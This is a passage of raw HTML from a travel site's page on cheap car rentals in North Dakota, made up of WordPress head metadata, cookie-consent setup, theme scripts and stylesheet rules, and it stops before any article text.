

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lets-travel-more.com/car-rental/usa/north-dakota/
body_size: 26054
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Cheap Car Rental Options in North Dakota</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf1974e137239ee84176e5a2-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lets-travel-more.com/xmlrpc.php" />
    <script data-cookieconsent="ignore" type="bf1974e137239ee84176e5a2-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="bf1974e137239ee84176e5a2-text/javascript" id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="fcaff56a-a720-4811-9321-0d775f337702" data-framework="IAB" data-culture="EN" data-blockingmode="auto"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lets-travel-more.com/wp-content/uploads/2016/06/favicon5.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Find here the cheapest, most budget friendly car rental options in North Dakota." />
	<link rel="canonical" href="https://lets-travel-more.com/car-rental/usa/north-dakota/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cheap Car Rental Options in North Dakota" />
	<meta property="og:description" content="Find here the cheapest, most budget friendly car rental options in North Dakota." />
	<meta property="og:url" content="https://lets-travel-more.com/car-rental/usa/north-dakota/" />
	<meta property="og:site_name" content="Lets Travel More" />
	<meta property="article:modified_time" content="2023-06-11T18:55:43+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lets-travel-more.com/car-rental/usa/north-dakota/","url":"https://lets-travel-more.com/car-rental/usa/north-dakota/","name":"Cheap Car Rental Options in North Dakota","isPartOf":{"@id":"https://lets-travel-more.com/#website"},"datePublished":"2022-10-29T18:10:55+00:00","dateModified":"2023-06-11T18:55:43+00:00","description":"Find here the cheapest, most budget friendly car rental options in North Dakota.","breadcrumb":{"@id":"https://lets-travel-more.com/car-rental/usa/north-dakota/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lets-travel-more.com/car-rental/usa/north-dakota/"]}]},{"@type":"BreadcrumbList","@id":"https://lets-travel-more.com/car-rental/usa/north-dakota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lets-travel-more.com/"},{"@type":"ListItem","position":2,"name":"Car Rental","item":"https://lets-travel-more.com/car-rental/"},{"@type":"ListItem","position":3,"name":"USA","item":"https://lets-travel-more.com/car-rental/usa/"},{"@type":"ListItem","position":4,"name":"North Dakota"}]},{"@type":"WebSite","@id":"https://lets-travel-more.com/#website","url":"https://lets-travel-more.com/","name":"Lets Travel More","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lets-travel-more.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lets Travel More &raquo; Feed" href="https://lets-travel-more.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fcar-rental%2Fusa%2Fnorth-dakota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fcar-rental%2Fusa%2Fnorth-dakota%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://lets-travel-more.com/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://lets-travel-more.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
/*# sourceURL=quads-styles-inline-css */
</style>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://lets-travel-more.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lets-travel-more.com/wp-json/wp/v2/pages/17124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lets-travel-more.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lets-travel-more.com/?p=17124' />
<meta name="google-site-verification" content="Efk9_8NfJ8FSBkQL3P40DaMrmi1mrxB3DnVdB6VHh9o" /><script type="bf1974e137239ee84176e5a2-text/javascript">document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="bf1974e137239ee84176e5a2-text/javascript">
        window.tdb_globals = {"wpRestNonce":"cd0e85f093","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="bf1974e137239ee84176e5a2-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"cd0e85f093","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="bf1974e137239ee84176e5a2-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"cd0e85f093","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":17124};
    </script>
    
<!-- JS generated by theme -->

<script type="bf1974e137239ee84176e5a2-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lets-travel-more.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/lets-travel-more.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="11020e2e7e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
